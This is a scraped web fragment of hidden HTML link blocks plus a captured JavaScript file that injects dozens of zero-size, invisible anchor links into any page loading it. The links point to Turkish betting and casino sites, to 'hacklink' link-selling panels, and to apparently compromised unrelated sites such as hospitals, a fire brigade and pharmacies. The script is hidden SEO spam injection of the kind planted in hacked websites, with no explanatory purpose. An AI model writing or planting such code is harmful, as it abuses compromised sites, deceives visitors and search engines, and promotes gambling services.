giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div></div>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/2059.js
body_size: 1516
content:
var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dmca");
a.appendChild(linkText);
a.title = "dmca";
a.href = "https://siteguarder.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink panel");
a.appendChild(linkText);
a.title = "hacklink panel";
a.href = "https://panel.tree.link";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongirtr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://heylink.me/casinolevant/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.t.me/levantcasino";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino");
a.appendChild(linkText);
a.title = "casino";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://mehulgeoprojects.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://sapsnj.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://casinolevantt.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://hmgo-voi.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://titanium-valley.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://permokrug.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://kino-format.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://stalkonex-zaeune.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://bdynamic.pt";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://bdynamic.pt";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://develogix.at";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://develogix.at";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://centrosdesaude.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://centrosdesaude.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdombet");
a.appendChild(linkText);
a.title = "gamdombet";
a.href = "https://feuerwehr-boeblingen.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://ianndey.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://theascrepesinc.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu305.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu45.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevant.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://casinolevantt.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevantbonus.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetguncel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dumanbet giriş");
a.appendChild(linkText);
a.title = "dumanbet giriş";
a.href = "https://kazarnovskaya.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("baywin giriş");
a.appendChild(linkText);
a.title = "baywin giriş";
a.href = "https://diziturka.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobet.info/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetsikayet.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

